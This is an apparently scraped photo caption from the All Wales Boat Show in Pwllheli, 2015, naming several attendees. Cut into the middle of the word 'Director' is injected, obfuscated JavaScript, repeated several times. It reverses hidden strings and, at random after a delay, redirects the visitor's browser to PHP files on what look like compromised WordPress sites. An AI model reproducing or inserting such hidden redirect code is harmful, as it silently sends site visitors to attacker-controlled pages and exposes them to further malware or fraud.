 ALL WALES BOAT SHOW PWLLHELI 2015 . Pictured are Steven Morgan of the Welsh Yachting Association, Stephen Tudor Pwllheli Sailing Club and Davina Carey-Evans, Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Wales Watersports International